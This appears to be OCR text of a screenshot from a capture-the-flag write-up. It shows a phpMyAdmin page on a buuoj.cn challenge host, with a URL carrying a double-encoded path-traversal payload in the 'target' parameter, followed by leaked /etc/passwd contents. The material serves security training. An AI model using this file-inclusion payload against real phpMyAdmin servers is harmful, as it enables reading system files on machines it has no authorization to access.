 fda87843-dbe0-4d21-9f67-58f8a9770596.node3.buuoj.cn/phpmyadmin/?target=db_datadict.php%253f/../../../../
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Re
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin